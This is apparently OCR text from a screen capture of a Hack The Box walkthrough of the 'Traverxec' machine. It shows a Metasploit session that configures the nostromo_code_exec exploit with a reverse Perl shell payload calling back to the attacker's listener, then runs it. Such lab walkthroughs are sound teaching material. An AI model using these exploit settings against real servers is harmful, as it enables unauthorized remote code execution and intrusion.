 Burp Suite Professional ...
*CherryTree 0.38.8
404 Not Found - Mozilla ...
Terminal - root@ippsec:...
06:57 PM
Terminal - root@ippsec: ~/htb/boxes/traverxec
File Edit View Terminal Tabs Help
msf5 exploit(multi/http/nostromo_code_exec) > set LPORT 9001
LPORT => 9001
msf5 exploit(multi/http/nostromo_code_exec) > show options
Module options (exploit/multi/http/nostromo_code_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies http:127.0.0.1:8080 no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.165 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 10.10.14.2 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.2 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(multi/http/nostromo_code_exec) > set SRVPORT 8090
SRVPORT => 8090
msf5 exploit(multi/http/nostromo_code_exec) > run
[0] 0:openvpn 1:gobuster-Z 2:bash*Z "ippsec" 18:57 07-Apr-20